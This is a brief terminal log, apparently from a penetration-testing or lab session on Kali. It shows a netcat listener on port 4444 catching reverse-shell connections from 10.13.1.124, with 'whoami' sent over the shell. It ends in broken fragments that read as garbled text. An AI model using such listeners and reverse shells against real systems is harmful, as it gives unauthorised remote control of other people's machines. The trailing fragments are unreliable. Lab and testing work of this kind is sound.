 root@kali:~# nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.13.1.124.
Ncat: Connection from 10.13.1.124:50283.
whoami
root@kali:~# nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
^C
root@kali:~# nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.13.1.124.
Ncat: Connection from 10.13.1.124:50284.
whoami
.24 - 'Login'
Plat
WIN